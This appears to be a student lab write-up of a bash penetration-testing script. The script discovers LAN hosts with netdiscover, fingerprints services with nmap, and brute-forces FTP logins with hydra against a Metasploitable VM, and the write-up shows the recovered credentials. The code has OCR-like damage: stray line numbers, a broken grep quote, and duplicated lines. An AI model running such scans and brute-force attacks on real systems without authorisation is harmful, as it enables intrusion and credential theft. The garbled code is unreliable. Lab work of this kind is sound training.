PENETRATION TESTING PROJECT

Project Objectives:

Create a script to automate scanning the current LAN for active hosts and their live services. Script will allow user to use a user and password lists to check different users via login services. Script also creates conditions to handle a situation when a device uses more than one login service and save potential vulnerabilities based on service detection.

Contents Of Script:

- Getting User's IP Address
- Scanning for Active Hosts
- Scanning for Services
- Choosing Host and Service to Exploit
- Inputting Credentials List
- Brute Forcing
- Results

Link to full script:



Getting User's IP Address

```
1 #!/bin/bash
2
3 #Getting the user's IP address.
4
5 User_IP=$(ifconfig | grep inet | head -n 1 | awk '{print $2}')
6
7 echo " Your current IP address is $User_IP "
```

The script first gets the user's IP address when the user runs it.

```
(kali⊕ kali)-[~]

$ bash pentest.sh

Your current IP address is 192.168.121.132
```

Scanning For Active Hosts

```
echo " Scanning current LAN excluding Host machine, NAT device and DHCP Server . . ."

13
14
15 sudo netdiscover -r "$User_IP"/24 -P -N | grep -Fv '.1 ' | grep -Fv '.2 ' | grep -Fv '.254 ' | grep -v 'Active' > FoundHosts.txt

16
17 echo 'Scanning completed'
18 echo 'Lists of hosts saved into FoundHosts.txt'

19
```

Script runs a 'net discover' on the NAT network to search for active hosts. The found IP Addresses will then be saved into a file (FoundHosts.txt).

Scanning For Services

```
22
      Hosts_IP=$(cat FoundHosts.txt | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\ | awk '{print $1}')
23
24
25
     for each host in $Hosts IP
26
    ⊟do
27
28
          echo $each_host
29
         nmap -sV $each host | tee -a vulnerablehosts.log
30
31
32
33
      #All active hosts running services and versions will be displayed for user to view.
```

An Nmap -sV scan will then be run on all the found IP addresses from the file to find running services and their versions. Results will be printed out for user to see and will be simultaneously saved into a log file.

```
192.168.121.135
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-03 08:53 EDT Nmap scan report for 192.168.121.135 Host is up (0.0012s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
                                              vsftpd 2.3.4
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
Linux telnetd
Postfix smtpd
 53/tcp
                                               ISC BIND 9.4.2
                                              Apache httpd 2.2.8 ((Ubuntu) DAV/2)
2 (RPC #100000)
80/tcp open
111/tcp open
              open http
open rpcbind
139/tcp open
445/tcp open
                         netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open
513/tcp open
                                              OpenBSD or Solaris rlogind
                         login
                          tcpwrapped
                        java-rmi GNU Classpath grmiregistry
bindshell Metasploitable root shell
1099/tcp open
1524/tcp open
                                               2-4 (RPC #100003)
ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
2049/tcp open
2121/tcp open
                         ftp
 3306/tcp open
5432/tcp open
5900/tcp open
                         mysql
                        postgresql PostgreSQL DB 8.3.0 - 8.3.7
vnc VNC (protocol 3.3)
6000/tcp open X11
6667/tcp open irc
                                              (access denied)
UnrealIRCd
 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
8009/tcp open
8180/tcp open
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap_done: 1 IP address (1 host up) scanned in 11.60 seconds
```

In this case only one active host (192.162.121.135) was found, and these are the services running and their versions.

Choosing Host and Service to Exploit

```
#Asking user to choose a target and a service to exploit.
37
     echo 'Input IP Address to exploit: '
38
39
     read exploit_ip
40
41
     echo 'Input service to exploit: '
42
     read exploit_service
43
     echo 'Input port number of service: '
44
45
     read port_num
```

From the above results, the user can then choose the target and service he wishes to exploit. User will also input the port number the service is running on the target.

```
Input IP Address to exploit:
192.168.121.135
Input service to exploit:
ftp
Input port number of service:
21
```

Here, the user sees that the target machine has his ftp service running on port 21. It is a login service therefore the script can try to run a brute force login on this service.

Inputting Credentials List

```
#Asking a user to input a file of list of users.
48
49
     echo 'Input users list file path: '
50
     read users_list
52
     #Asking the user to choose whether to input a password list file or create a password list on the spot.
53
54
     echo 'Would you like to:
55
     A) Input a password list file path
56
57
     B) Create a Password list
     Input A or B'
```

User will then be prompted to put a file containing a list of users to bruteforce with. User will also have a choice to either choose an existing file of possible passwords or create a list of passwords on the spot that the script can use to try to bruteforce with.

Brute Forcing


Choice A)

If the user already has an existing list of usernames and passwords files respectively, he can choose option A. The user will then be prompted to input the file path of the respective files. The script will run a hydra command using both username and password file that will try to bruteforce login into the target and service the user has chosen. Results will also be saved into the log file with the Nmap scan results.

```
File Actions Edit View Help

GNU nano 7.2 users.txt
abc
123
msfadmin
hello
tc
kali
user
user123
shahir
admin
User
```

Example of a list of usernames file. (users.txt)



Example of a list of passwords file. (Listofpasswords.txt)

```
Input users list file path:
users.txt
Would you like to:
A) Input a password list file path
or
B) Create a Password list
Input A or B
A
Input password list file path:
Listofpasswords.txt

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:59:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 96 login tries (l:12/p:8), ~6 tries per task
[DATA] attacking ftp://192.168.121.135:21/
[21][ftp] host: 192.168.121.135 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.121.135 login: user password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 10:00:16
Results saved into vulnerablehosts.log
```

Here, the script manages to get two successful logins from the provided username and password lists.

Choice B)

The user gets to create his own list of passwords if he chooses option B. The script will then save that input into a file and run the same hydra command only this time with the new passwords list file.

```
Input users list file path:
users.txt
Would you like to:
A) Input a password list file path
or
B) Create a Password list
Input A or B
Input possible passwords with space in between each password. Press Enter when completed.
hello hey whatsup password 123256 777777 user p@ssw0rd
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 10:07:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 96 login tries (l:12/p:8), ~6 tries per task [DATA] attacking ftp://192.168.121.135:21/
[21][ftp] host: 192.168.121.135 login: user
                                                   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 10:08:17
Results saved into vulnerablehosts.log
```

Here you can see the user input a bunch of password options and the script manages to get a hit from one of the suggested passwords from the list.

Results

```
echo 'Input IP Address of scanned host: '
read scanned_ip

echo 'Showing possible credentials found from vulnerablehosts.log'
cat vulnerablehosts.log | grep $scanned_ip | grep host

echo 'Complete obtained information available in vulnerablehosts.log'

read scanned_ip

echo 'Showing possible credentials found from vulnerablehosts.log'

read scanned_ip

echo 'Showing possible credentials found from vulnerablehosts.log'

read scanned_ip
```

At the end of the script, the user can input an IP he has previously targeted, and the script will obtain results relating to the IP address from the previously saved information in the log file created.

```
Snowing possible credentiats round from vatherablehosts.tog
[21][ftp] host: 192.168.121.135 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.121.135 login: user password: user
Complete obtained information available in vulnerablehosts.log
```

Alternatively, the user can open the log file and view the full information of the Nmap scans and hydra brute force results.

```
$ cat vulnerablehosts.log
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-05 07:00 EST
Nmap scan report for 192.168.121.135
Host is up (0.0019s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
          open ftp
21/tcp
                                   vsftpd 2.3.4
22/tcp
          open ssh
                                   OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
          open
                   telnet
25/tcp
           open smtp
                                  Postfix smtpd
                                  ISC BIND 9.4.2
53/tcp
          open domain
                                  Apache httpd 2.2.8 ((Ubuntu) DAV/2)
2 (RPC #100000)
80/tcp
           open http
                   rpcbind
111/tcp open
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open
                   exec
                                   netkit-rsh rexecd
513/tcp open
                   login
                                  OpenBSD or Solaris rlogind
514/tcp open
                   tcpwrapped
1099/tcp open
                                   GNU Classpath grmiregistry
                   java-rmi
1524/tcp open
                                   Metasploitable root shell
2049/tcp open
                                   2-4 (RPC #100003)
                                  ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
2121/tcp open
3306/tcp open
                   mysql
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
                                   VNC (protocol 3.3)
5900/tcp open
                   vnc
6000/tcp open
                                   (access denied)
6667/tcp open irc
                                   UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.55 seconds
```

```
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-05 07:01:10 [DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:12/p:2), ~2 tries per task [DATA] attacking ftp://192.168.121.135:21/ [21][ftp] host: 192.168.121.135 login: msfadmin password: msfadmin [21][ftp] host: 192.168.121.135 login: user password: user 1 of 1 target successfully completed, 2 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-05 07:01:17
```